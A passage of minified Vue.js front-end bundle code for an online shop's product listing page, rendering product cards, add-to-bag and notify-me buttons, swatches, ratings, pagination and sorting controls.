product-card__cta--desktop",attrs:{variant:"transparent-to-black","aria-label":e.translatedText.shopNow,"data-adobe":"collection-pdp-link-plp"}},[a("span",[e._v(e._s(e.translatedText.shopNow))])]):!e.productData.price.preparedPrice||!e.isProductAvailableForInternationalDelivery()||e.isPDPLink()||e.isAddToBagDisabled()||e.isOosSwatch?e._e():[e.isNotifyMe?a("Button",{ref:"notifyMeCta",staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black","aria-label":e.translatedText.notifyMe,"data-adobe":"notify-me-plp"},nativeOn:{click:function(t){return t.preventDefault(),t.stopPropagation(),e.onNotifyMeClick(t)}}},[a("span",[e._v(e._s(e.translatedText.notifyMe))])]):!e.productData.singleSizeSku||e.isOutOfStock||e.isOnlyAvailableInStore?e.isOutOfStock||e.isOnlyAvailableInStore?e.isOnlyAvailableInStore?a("Button",{staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black",loading:e.productData.findStockInStoreData.loading},nativeOn:{click:function(t){return t.stopPropagation(),e.displayFindStockInStore(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:(t.stopPropagation(),e.displayFindStockInStore(t))}}},[a("span",[e._v(e._s(e.$t("productListing.findStockInStore")))])]):e._e():a("Button",{staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black","aria-label":e.atbButtonText(),loading:e.sizesLoading(),disabled:e.addingToBag()||e.error(),"data-adobe":"add-to-bag-plp"},nativeOn:{click:function(t){return e.onMultisizeProductClick(t)}}},[e.error()||e.added()?a("Icon",{class:{"product-card__cta--error":e.error()},attrs:{size:{width:16}}},[e.error()?a("img",{staticClass:"product-card__cta--error",attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"warning-error",alt:e.translatedText.unableToAddToBag}}):e.added()?a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check",alt:e.translatedText.addedToBag}}):e._e()]):e._e(),e._v(" "),a("span",[e._v(e._s(e.atbButtonText()))])],1):a("Button",{staticClass:"add-to-bag-button product-card__cta--desktop",attrs:{variant:"transparent-to-black","aria-label":e.atbButtonText(),disabled:e.addingToBag()||e.error(),"data-adobe":"add-to-bag-plp"},nativeOn:{click:function(t){return e.onSingleSizeProductClick(t)}}},[e.error()||e.added()?a("Icon",{class:{"product-card__cta--error":e.error()},attrs:{size:{width:16}}},[e.error()?a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"warning-error",alt:e.translatedText.unableToAddToBag}}):e.added()?a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check",alt:e.translatedText.addedToBag}}):e._e()]):e._e(),e._v(" "),a("span",[e._v(e._s(e.atbButtonText()))])],1)]:a("div",{staticClass:"product-card__delivery-unavailable product-card__cta--desktop",class:{"product-card__delivery-unavailable--single-layout":e.isSingleLayoutView,"product-card__delivery-unavailable--multiple-layout":!e.isSingleLayoutView},attrs:{"data-adobe":"international-delivery-cta-plp"}},[a("Icon",{staticClass:"product-card__delivery-unavailable--icon",attrs:{size:{width:16},paint:"none"}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"warning-error",alt:"Delivery info"}})]),e._v(" "),a("span",{class:{"product-card__delivery-unavailable--long-spaced-message":e.isSingleLayoutView,"product-card__delivery-unavailable--short-spaced-message":!e.isSingleLayoutView}},[e._v("\n                            "+e._s(e.translatedText.unavailableDelivery)+"\n                        ")])],1)]],2):e._e()],2)]),e._v(" "),e.productData.expanded?a("ExpandedMenu",{attrs:{tabindex:e.productData.expanded?0:-1,content:e.productData,expanded:e.productData.expanded,"color-name":e.activeSwatchName,"should-display-notify-me-button":e.isNotifyMe}}):e._e(),e._v(" "),a("div",{staticClass:"product-card__data",class:{"product-card__data--expanded":e.productData.expanded},attrs:{tabindex:e.productData.expanded?-1:0,"aria-label":e.productDataText()}},[a("div",{staticClass:"product-card__title-container"},[a("h4",{staticClass:"product-card__title-container-text",attrs:{tabindex:"0","aria-label":e.productData.namenocolor}},[e._v("\n                "+e._s(e.productData.namenocolor)+"\n            ")]),e._v(" "),!e.productData.price.preparedPrice||!e.isProductAvailableForInternationalDelivery()||e.isPDPLink()||e.isAddToBagDisabled()||e.isOosSwatch?e._e():[e.isNotifyMe?a("Button",{ref:"notifyMeCta",staticClass:"product-card__cta--mobile-btn",attrs:{variant:"framed","aria-label":e.translatedText.notifyMe,"data-adobe":"notify-me-plp"},nativeOn:{click:function(t){return t.preventDefault(),t.stopPropagation(),e.onNotifyMeClick(t)}}},[a("div",{staticClass:"add-to-bag-button product-card__cta--mobile-wrapper"},[a("AmplienceIcon",{attrs:{name:"accordion-plus-symbol",size:e.addToBagIconSize}})],1)]):!e.productData.singleSizeSku||e.isOutOfStock||e.isOnlyAvailableInStore?e.isOutOfStock||e.isOnlyAvailableInStore?e.isOnlyAvailableInStore?a("Button",{staticClass:"product-card__cta--mobile-btn",attrs:{variant:"framed",loading:e.productData.findStockInStoreData.loading},nativeOn:{click:function(t){return t.stopPropagation(),e.displayFindStockInStore(t)}}},[a("div",{staticClass:"add-to-bag-button product-card__cta--mobile-wrapper"},[a("AmplienceIcon",{attrs:{name:"accordion-plus-symbol",size:e.addToBagIconSize}})],1)]):e._e():a("Button",{staticClass:"product-card__cta--mobile-btn",attrs:{variant:"framed","aria-label":e.atbButtonText(),loading:e.sizesLoading(),disabled:e.addingToBag(),"data-adobe":"add-to-bag-plp"},nativeOn:{click:function(t){return e.onMultisizeProductClick(t)}}},[a("div",{staticClass:"add-to-bag-button product-card__cta--mobile-wrapper"},[a("AmplienceIcon",{attrs:{name:"accordion-plus-symbol",size:e.addToBagIconSize}})],1)]):a("Button",{staticClass:"product-card__cta--mobile-btn",attrs:{variant:"framed","aria-label":e.atbButtonText(),disabled:e.addingToBag(),"data-adobe":"add-to-bag-plp"},nativeOn:{click:function(t){return e.onSingleSizeProductClick(t)}}},[a("div",{staticClass:"add-to-bag-button product-card__cta--mobile-wrapper"},[a("AmplienceIcon",{attrs:{name:"accordion-plus-symbol",size:e.addToBagIconSize}})],1)])]],2),e._v(" "),e.productData.collectionType&&e.PRODUCTLISTING_isCollection&&"LANDSCAPE"===e.PRODUCTLISTING_presets.code?a("div",{staticClass:"product-card__info"},["TILE_GROUP_COLLECTION_FRAGRANCE"===e.productData.collectionType?a("p",{staticClass:"product-card__info--text"},[e._v("\n                "+e._s(e.productData.listerNote)+"\n            ")]):e._e(),e._v(" "),e.productData.collectionAttributes&&"TILE_GROUP_COLLECTION_FRAGRANCE"!==e.productData.collectionType?a("p",{staticClass:"product-card__info--text"},e._l(e.productData.collectionAttributes,(function(t,r){var i=t.label,s=t.value;return a("span",{key:i+"-"+r},[e._v("\n                    "+e._s(s)),r!==e.productData.collectionAttributes.length-1?a("span",[e._v(",")]):e._e()])})),0):e._e()]):e._e(),e._v(" "),e.shouldShowSoldOut?a("div",{staticClass:"product-card__price"},[e._v("\n            "+e._s(e.translatedText.soldOut)+"\n        ")]):e.productData.price.preparedPrice?a("ProductPrice",{attrs:{min:e.productData.price.preparedPrice.min,max:e.productData.price.preparedPrice.max,"was-min":e.productData.price.preparedPrice.wasMin,"template-type":e.productData.price.preparedPrice.templateType}}):e._e(),e._v(" "),e.isPromoBadge()&&!e.isNewnessBadge()&&e.getBadgeMessage()?a("h5",{staticClass:"product-card__badge product-card__badge--red",attrs:{tabindex:"0","aria-label":e.getBadgeMessage(),"data-adobe":"badges-plp"}},[e._v("\n            "+e._s(e.getBadgeMessage())+"\n        ")]):e._e(),e._v(" "),e.productData.swatch?a("ul",{ref:"swatches",staticClass:"product-card__swatches"},[e._l(e.trimSwatchData(),(function(t,r){return a("li",{key:t.colorCode+"-"+r,staticClass:"product-card__swatch",class:{"product-card__swatch--selected":t.active},attrs:{tabindex:e.productData.expanded?-1:0,title:t.active?t.colorName+", Selected":t.colorName,"aria-label":t.active?t.colorName+", Selected":t.colorName},on:{click:function(a){return e.updateProductCardData(t,r,a)},keyup:function(a){return!a.type.indexOf("key")&&e._k(a.keyCode,"enter",13,a.key,"Enter")?null:e.updateProductCardData(t,r,a)}}},[t.swatchImagePath?a("Figure",{staticClass:"product-card__swatch-box",attrs:{src:"https://whitecompany.scene7.com/is/image/whitecompany/"+t.swatchImagePath,width:"24",height:"16",alt:t.active?t.colorName+", Selected":t.colorName,"data-code":e.productData.code}}):e._e()],1)})),e._v(" "),e.productData.swatch.length-4>0?a("li",{staticClass:"product-card__swatch-box"},[a("Route",{staticClass:"product-card__rest-of-swatches-link",attrs:{path:e.getCurrentURL()+"&showAllSwatches=true"}},[e._v("\n                    +"+e._s(e.productData.swatch.length-3)+"\n                ")])],1):e._e()],2):e._e(),e._v(" "),e.getStockStatusBadge()?a("div",{class:e.getStockStatusBadge().classes,attrs:{tabindex:"0","data-adobe":"product-card-notify-me-badge"}},[a("Icon",{staticClass:"product-card__stock-status-badge-icon",attrs:{size:{width:16}}},[a("img",{attrs:{alt:"","svg-inline":"",src:""+e.BASE_app.config.amplienceStaticUrlBase+e.getStockStatusBadge().icon}})]),e._v(" "),a("span",[e._v(e._s(e.getStockStatusBadge().label))])],1):e._e(),e._v(" "),e.isPromoBadge()||e.isNewnessBadge()||!e.getBadgeMessage()?e._e():a("h5",{staticClass:"product-card__badge",attrs:{tabindex:"0","aria-label":e.getBadgeMessage(),"data-adobe":"badges-plp"}},[e._v("\n            "+e._s(e.getBadgeMessage())+"\n        ")]),e._v(" "),e.productData.averageRating?a("div",{staticClass:"product-card__ratings",attrs:{tabindex:"0","aria-label":e.translatedText.ratedOnBasedOnReviews({averageRating:Number(e.trimAverageRatingValue()),reviewCount:e.productData.reviewCount})}},[a("star-rating",{staticClass:"product-card__ratings--stars",attrs:{increment:.1,rating:Number(e.trimAverageRatingValue()),"star-size":8,padding:2,"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#4f4a4a","border-color":"#4f4a4a","inactive-color":"#FFFFFF"}}),e._v(" "),e.productData.reviewCount?a("span",{staticClass:"product-card__ratings--review-count"},[e._v("\n                ("+e._s(e.productData.reviewCount)+"\n                "+e._s(e.translatedText.reviewCount(e.productData.reviewCount))+")\n            ")]):e._e()],1):e._e()],1),e._v(" "),e.addingToBag()||e.savedItemsActionLoading()?a("div",{staticClass:"product-card__loading-overlay"},[a("Spinner")],1):e._e()],1)}),[],!1,null,"a4e0d6d0",null).exports;const ue={name:"ProductCardSkeleton",props:{imageRatio:{type:String,required:!0}}};const pe=(0,g.default)(ue,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"product-card-skeleton"},[a("div",{staticClass:"product-card-skeleton__image",class:{"product-card-skeleton__image--portrait":"portrait"===e.imageRatio,"product-card-skeleton__image--square":"square"===e.imageRatio}}),e._v(" "),a("div",{staticClass:"product-card-skeleton__text product-card-skeleton__text--one"}),e._v(" "),a("div",{staticClass:"product-card-skeleton__text product-card-skeleton__text--two"}),e._v(" "),a("div",{staticClass:"product-card-skeleton__text product-card-skeleton__text--three"}),e._v(" "),a("div",{staticClass:"product-card-skeleton__text product-card-skeleton__text--four"})])}),[],!1,null,"4935d30e",null).exports;const _e={name:"LoadMoreButton",components:{Button:u.default,Route:R.default},props:{currentPageNumber:{type:Number,required:!0},loadPrevious:{type:Boolean,required:!1,default:!1},resultsCount:{type:Number,required:!0},isSeoFlow:{type:Boolean,required:!0}},data(){return{pageNumber:this.currentPageNumber}},computed:{nextPageNumber(){const e=this.isSeoFlow?this.pageNumber:this.currentPageNumber;return this.loadPrevious?e-1:e+1},userPageNumber(){return this.nextPageNumber+1},nextPageUrl:{cache:!1,get(){const e=new URLSearchParams(window.location.search);return e.set("page",this.nextPageNumber.toString(10)),"?".concat(e.toString())}},userPageUrl:{cache:!1,get(){const e=new URLSearchParams(window.location.search);return e.set("page",this.userPageNumber.toString(10)),"".concat(window.location.origin).concat(this.$route.path,"?").concat(e.toString())}}},methods:{click(e){window.lastProductCardNumberBeforeLoadingMore=this.loadPrevious?0:this.resultsCount-1,e.target.blur(),this.$bus.$emit("LOADMOREBUTTON:click",{nextPageUrl:this.nextPageUrl,loadPrevious:this.loadPrevious,userPageUrl:this.relativeUserPageUrl()}),this.pageNumber=this.nextPageNumber},relativeUserPageUrl(){const e=new URLSearchParams(window.location.search);return e.set("page",this.userPageNumber.toString(10)),"?".concat(e.toString())}}};const ge=(0,g.default)(_e,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"load-more-button"},[a("Route",{staticClass:"load-more-button__link-to-next-page",attrs:{path:e.userPageUrl,rel:e.loadPrevious?"prev":"next","data-analytics":"","data-analytics-viewmore-page":e.nextPageNumber},nativeOn:{click:function(t){return t.preventDefault(),e.click(t)}}},[a("Button",{staticClass:"load-more-button__cta",attrs:{variant:"outline"}},[e._v("\n            "+e._s(e.loadPrevious?e.$t("productListing.viewPrevious"):e.$t("productListing.viewMore"))+"\n        ")])],1)],1)}),[],!1,null,"5ed4e5c0",null).exports;var ve=a("dQRx");function ProductListvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function ProductListvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ProductListvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ProductListvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const me={name:"ProductList",components:{FindStockInStore:function(){return Promise.all([a.e(4192),a.e(7149)]).then(a.bind(a,"FvJB"))},FredhopperPromoCard:function(){return a.e(4078).then(a.bind(a,"hLcg"))},LayoutLimiter:ve.default,LoadMoreButton:ge,MaximumNumberOfSavedItemsModal:function(){return a.e(3853).then(a.bind(a,"EHc/"))},PeeriusSlider:function(){return Promise.all([a.e(975),a.e(8346),a.e(671),a.e(261)]).then(a.bind(a,"t0oN"))},ProductCard:de,ProductCardSkeleton:pe},props:{isSingleLayoutView:{type:Boolean,required:!0},showBanners:{type:Boolean,default:!0}},data(){return{end:0,initialPageNumber:this.getPageNumberFromURL(),isMaxNumberOfItems:!1,landedOnPaginatedUrl:this.hasLandedOnPaginatedUrl(),observer:{},productToSave:{},start:0}},computed:ProductListvue_type_script_lang_js_objectSpread(ProductListvue_type_script_lang_js_objectSpread(ProductListvue_type_script_lang_js_objectSpread(ProductListvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_universal"])),(0,c.mapGetters)("cms",["CMS_peeriusContent"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_isHybridPLP","PRODUCTLISTING_itemsCount","PRODUCTLISTING_loading","PRODUCTLISTING_loadMoreLoading","PRODUCTLISTING_loadPreviousLoading","PRODUCTLISTING_hasSelectedFilters","PRODUCTLISTING_selectedSorting","PRODUCTLISTING_pagination","PRODUCTLISTING_presets","PRODUCTLISTING_results"])),{},{displayFromItems(){var e,t;return this.start||(null===(e=this.PRODUCTLISTING_pagination)||void 0===e?void 0:e.pageSize)*(null===(t=this.PRODUCTLISTING_pagination)||void 0===t?void 0:t.currentPage)+1},displayPeerius(){var e;return Boolean(null===(e=this.CMS_peeriusContent)||void 0===e?void 0:e.find((function(e){return"productList"===e.position})))},displayToItems(){var e,t,a;const r=null===(e=this.PRODUCTLISTING_pagination)||void 0===e?void 0:e.totalNumberOfResults;let i=this.end||(null===(t=this.PRODUCTLISTING_pagination)||void 0===t?void 0:t.pageSize)*((null===(a=this.PRODUCTLISTING_pagination)||void 0===a?void 0:a.currentPage)+1);return i>r&&(i=r),i},fromItems(){return this.initialPageNumber*this.PRODUCTLISTING_pagination.pageSize+1},gridColumns(){return this.isLandscape?this.isMd?3:this.isSm?2:1:this.isSingleLayoutView?this.isMax?4:this.isSm?3:1:this.isMax?4:this.isSm?3:2},gridStyle(){return{"--columns":this.gridColumns}},isSm(){return this.viewportCheck("tablet","desktop")},isMax(){return this.viewportCheck("max")},isMd(){return this.viewportCheck(["tablet","large"],"desktop")},toItems(){return(this.initialPageNumber+1)*this.PRODUCTLISTING_pagination.pageSize},shouldDisplayLoadPrevious(){return this.showFromToAmountOfProducts&&1!==this.displayFromItems},shouldDisplayLoadMore(){var e,t,a;if(!this.PRODUCTLISTING_pagination)return!1;const r=null===(e=this.PRODUCTLISTING_pagination)||void 0===e?void 0:e.numberOfPages,i=null===(t=this.PRODUCTLISTING_pagination)||void 0===t?void 0:t.totalNumberOfResults,s=this.PRODUCTLISTING_itemsCount,o=(null===(a=this.PRODUCTLISTING_pagination)||void 0===a?void 0:a.currentPage)+1;return!!(this.showAmountOfProducts&&s<i)||o<r&&s<i},imageRatio(){var e;return"PORTRAIT"===(null===(e=this.PRODUCTLISTING_presets)||void 0===e?void 0:e.code)?"portrait":"square"},appliedFiltersOrSorting(){return Boolean(this.PRODUCTLISTING_hasSelectedFilters||this.PRODUCTLISTING_selectedSorting)},isFSISEnabled(){var e,t,a;return null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(a=t.plp)||void 0===a?void 0:a.isFindStockInStoreEnabled},isLandscape(){var e;return"LANDSCAPE"===(null===(e=this.PRODUCTLISTING_presets)||void 0===e?void 0:e.code)},isSeoFlow(){return this.landedOnPaginatedUrl&&(!this.appliedFiltersOrSorting||this.appliedFiltersOrSorting&&0!==this.getPageNumberFromURL())},showAmountOfProducts(){return this.PRODUCTLISTING_pagination&&!this.isSeoFlow},showFromToAmountOfProducts(){return this.PRODUCTLISTING_pagination&&this.isSeoFlow}}),mounted(){this.mountEventListeners(),this.observer=this.createIntersectionObserver()},updated(){var e=this;if(this.observer){var t,a;const r=null===(t=this.$refs.plpGrid)||void 0===t||null===(a=t.$el)||void 0===a?void 0:a.querySelectorAll(".product-list__card-page-separator");null==r||r.forEach((function(t){e.observer.observe(t)}))}},destroyed(){this.destroyEventListeners(),this.observer&&this.observer.disconnect()},methods:ProductListvue_type_script_lang_js_objectSpread(ProductListvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_requestPageData"])),{},{calculateCardColumn(e,t){const a=t%this.gridColumns+1;return a+e-1<=this.gridColumns?a:this.gridColumns-e+1},calculateCardRow(e){const t=e/this.gridColumns;return Math.floor(t)+1},createIntersectionObserver(){var e=this;return this.isSeoFlow?new IntersectionObserver((function(t){t.forEach((function(t){const a=t.target.getAttribute("data-plp-page");t.isIntersecting&&a&&e.replacePageInQuery(a)}))})):null},getCardSpan(e){var t,a;return e.campaignItem?Math.min(this.gridColumns,Number(null!==(t=null===(a=e.customFields)||void 0===a?void 0:a.cardColumns)&&void 0!==t?t:1)):1},getCardStyle(e,t){const a=this.getCardSpan(e);if(!(a<=1))return{"--column":this.calculateCardColumn(a,t),"--row":this.calculateCardRow(t),"--span":a}},getPageNumberFromURL(){const e=new URLSearchParams(window.location.search),t=parseInt(e.get("page"),10);return!isNaN(t)&&t>0?t-1:0},getProductSavedItem(e){var t,a,r;const i=e.baseProductCode,s=e.singleSizeSku,o=e.swatch,n=e.groupCode,c=e.collectionType,l=e.itemType,d=(null===(t=this.BASE_universal)||void 0===t||null===(a=t.savedItems)||void 0===a?void 0:a.entries)||[];if(!d.length)return null;const u=-1!==["TILE_GROUP_COLLECTION","TILE_GROUP_COLLECTION_GROUP","TILE_GROUP_COLLECTION_FRAGRANCE"].indexOf(c)&&"TWCMasterCollectionProduct"===l,p=null==o||null===(r=o.find((function(e){return!0===e.active})))||void 0===r?void 0:r.colorCode;let _=null;_=u?p||"1":s?null:p||null;const g=u?i:s||i;return d.find((function(e){let t=e.colourCode,a=e.productCode,r=e.collectionGroupCode;return _||n?n?a===g&&t===_&&r===n:a===g&&t===_:a===g}))},hasLandedOnPaginatedUrl(){const e=new URLSearchParams(window.location.search);return Boolean(e.get("page"))},isCardPageSeparator(e){var t;const a=Math.floor((null===(t=this.PRODUCTLISTING_pagination)||void 0===t?void 0:t.pageSize)/4);return 0===e||e%a==0},mountEventListeners(){var e=this;this.$bus.$on("SAVEDITEMS:max-number-of-items",(function(t){e.productToSave=t,e.isMaxNumberOfItems=!0})),this.$bus.$on("LOADMOREBUTTON:click",(function(t){let a=t.nextPageUrl,i=t.loadPrevious,s=t.userPageUrl;e.PRODUCTLISTING_requestPageData({nextPageUrl:a,loadPrevious:i});const o=e.$router.history.current,n=o.name,c=o.params,l=o.fullPath.split("?"),d=(0,r.default)(l,2)[1],u=void 0===d?"":d,p=new URLSearchParams(s);var _,g;(u.replace("?","")!==s.replace("?","")&&e.$router.push({name:n,params:c,query:Object.fromEntries(p.entries())}),i)?(e.end=e.end||e.toItems,e.start=(e.start||e.fromItems)-(null===(_=e.PRODUCTLISTING_pagination)||void 0===_?void 0:_.pageSize)):(e.start=e.start||e.fromItems,e.end=(e.end||e.toItems)+(null===(g=e.PRODUCTLISTING_pagination)||void 0===g?void 0:g.pageSize))}))},replacePageInQuery(e){const t=this.getPageNumberFromURL(),a=parseInt(e,10);if(t!==a){const e=ProductListvue_type_script_lang_js_objectSpread({},this.$route.query);0===a?delete e.page:e.page=(a+1).toString(),this.$router.replace({path:this.$route.path,query:e})}},destroyEventListeners(){this.$bus.$off("SAVEDITEMS:max-number-of-items"),this.$bus.$off("LOADMOREBUTTON:click"),this.isMaxNumberOfItems=!1,this.productToSave=null}})},he=me;var fe=(0,g.default)(he,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"product-list",class:{"product-list--hybrid":e.PRODUCTLISTING_isHybridPLP}},[e.shouldDisplayLoadPrevious?[a("hr",{staticClass:"product-list__top-content-separator"}),e._v(" "),a("LoadMoreButton",{staticClass:"product-list__load-prev-button",attrs:{"current-page-number":e.PRODUCTLISTING_pagination.currentPage,"results-count":e.PRODUCTLISTING_results.length,"load-previous":!0,"is-seo-flow":e.isSeoFlow}})]:e._e(),e._v(" "),a("div",{staticClass:"product-list__grid",class:{"product-list__grid--landscape":!e.isSingleLayoutView&&e.isLandscape,"product-list__grid--single-layout":e.isSingleLayoutView},style:e.gridStyle},[e.PRODUCTLISTING_loading||e.PRODUCTLISTING_loadPreviousLoading?e._l(Array(12),(function(t,r){return a("ProductCardSkeleton",{key:"skeleton-"+r,staticClass:"product-list__card",attrs:{"image-ratio":e.imageRatio}})})):e._e(),e._v(" "),e.PRODUCTLISTING_loading?e._e():[e._l(e.PRODUCTLISTING_results,(function(t,r){return[!t.campaignItem||e.showBanners?a("div",{key:r,staticClass:"product-list__card",class:{"product-list__card-page-separator":e.isCardPageSeparator(r),"product-list__card--span":e.getCardSpan(t)>1},style:e.getCardStyle(t,r),attrs:{"data-adobe":"product-list-card","data-plp-page":t.pageNumber}},[t.campaignItem?e._e():a("ProductCard",{attrs:{"product-data":t,"image-ratio":e.imageRatio,"is-single-layout-view":e.isSingleLayoutView,"saved-item":e.getProductSavedItem(t),"product-index":r}}),e._v(" "),t.campaignItem&&(t.customFields.amplienceID||t.slogan)?a("FredhopperPromoCard",{attrs:{product:t,"data-analytics-fhbanner-location":"inline"}}):e._e()],1):e._e()]}))],e._v(" "),e.PRODUCTLISTING_loadMoreLoading?e._l(Array(12),(function(t,r){return a("ProductCardSkeleton",{key:"skeleton-"+r,staticClass:"product-list__card",attrs:{"image-ratio":e.imageRatio}})})):e._e()],2),e._v(" "),e.showFromToAmountOfProducts?a("p",{staticClass:"product-list__amount-of-products"},[e._v("\n        "+e._s(e.$t("productListing.fromToAmountOfProducts",{from:e.displayFromItems,to:e.displayToItems,total:e.PRODUCTLISTING_pagination.totalNumberOfResults}))+"\n    ")]):e._e(),e._v(" "),e.showAmountOfProducts?a("p",{staticClass:"product-list__amount-of-products"},[e._v("\n        "+e._s(e.$t("productListing.amountOfProducts",{count:e.PRODUCTLISTING_itemsCount,total:e.PRODUCTLISTING_pagination.totalNumberOfResults}))+"\n    ")]):e._e(),e._v(" "),e.shouldDisplayLoadMore?a("div",{staticClass:"product-list__load-more"},[a("div",{staticClass:"product-list__load-more-grid",style:e.gridStyle},e._l(Array(e.gridColumns),(function(e,t){return a("div",{key:"load-more-"+t,staticClass:"product-list__load-more-grid-item"})})),0),e._v(" "),a("LoadMoreButton",{staticClass:"product-list__load-more-button",attrs:{"current-page-number":e.PRODUCTLISTING_pagination.currentPage,"results-count":e.PRODUCTLISTING_results.length,"is-seo-flow":e.isSeoFlow}})],1):e._e(),e._v(" "),e.displayPeerius?a("section",{staticClass:"product-list__recommendations"},[a("LayoutLimiter",[a("PeeriusSlider",{attrs:{position:"productList",pad:!1}})],1)],1):e._e(),e._v(" "),a("MaximumNumberOfSavedItemsModal",{attrs:{active:e.isMaxNumberOfItems,product:e.productToSave},on:{"overlay:close":function(t){e.isMaxNumberOfItems=!e.isMaxNumberOfItems}}}),e._v(" "),e.isFSISEnabled?[a("FindStockInStore")]:e._e()],2)}),[],!1,null,"7dd8b8c0",null);const Se=fe.exports;function Scrollervue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}const ye={name:"Scroller",computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Scrollervue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Scrollervue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_loading"])),watch:{PRODUCTLISTING_loading(e,t){var a;window.shouldScrollToTopResults&&t&&!e&&(window.shouldScrollToTopResults=!1,null===(a=this.$el)||void 0===a||a.scrollIntoView())}}};const be=(0,g.default)(ye,(function(){var e=this.$createElement;return(this._self._c||e)("div",{ref:"scroller",staticClass:"scroller"})}),[],!1,null,null,null).exports;function SortByvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function SortByvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?SortByvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):SortByvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const Pe={name:"SortBy",components:{Field:m.default},computed:SortByvue_type_script_lang_js_objectSpread(SortByvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_selectedSorting","PRODUCTLISTING_sortingOptions"])),{},{selectedSorting:{set(e){var t;if((null===(t=this.PRODUCTLISTING_sortingOptions)||void 0===t?void 0:t.length)>0&&e){const t=this.PRODUCTLISTING_sortingOptions.find((function(t){return t.code===e})),a=t.name,i=t.query.url.split("?"),s=(0,r.default)(i,2)[1];this.PRODUCTLISTING_setSelectedSorting({value:e,query:s}),(0,z.trackSortItems)({sortBy:a})}},get(){return this.PRODUCTLISTING_selectedSorting}}}),methods:SortByvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedSorting"]))};const Oe=(0,g.default)(Pe,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return e.PRODUCTLISTING_sortingOptions.length?a("Field",{staticClass:"sort-by"},[a("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedSorting,expression:"selectedSorting"}],staticClass:"sort-by__select",attrs:{name:"'sortBy'"},on:{change:function(t){var a=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.selectedSorting=t.target.multiple?a:a[0]}}},[a("option",{attrs:{value:"",default:"",selected:"",hidden:"",disabled:""}},[e._v("\n            "+e._s(e.$t("productListing.sortBy"))+"\n        ")]),e._v(" "),e._l(e.PRODUCTLISTING_sortingOptions,(function(t){return a("option",{key:t.code,domProps:{value:t.code}},[e._v("\n            "+e._s(t.name)+"\n        ")])}))],2)]):e._e()}),[],!1,null,"3492f310",null).exports;var Ie=a("rAKb"),Te=a("FTNs"),Ce=a("g6i7"),we=a("1HI6"),De=a("0e3k"),Le=a("xpt4");const ke={name:"PLPSkeleton"};const Ne=(0,g.default)(ke,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"plp-banner-skeleton col col--lg-7"},[a("div",{staticClass:"plp-banner-skeleton__title"}),e._v(" "),a("div",{staticClass:"plp-banner-skeleton__description"}),e._v(" "),a("div",{staticClass:"plp-banner-skeleton__links"},e._l(4,(function(e,t){return a("div",{key:t,staticClass:"plp-banner-skeleton__link"})})),0)])}),[],!1,null,"53b3b188",null).exports;var xe=a("UVtA");const je=["name","code"];function ProductListingPagevue_type_script_lang_js_ownKeys(e,t){var 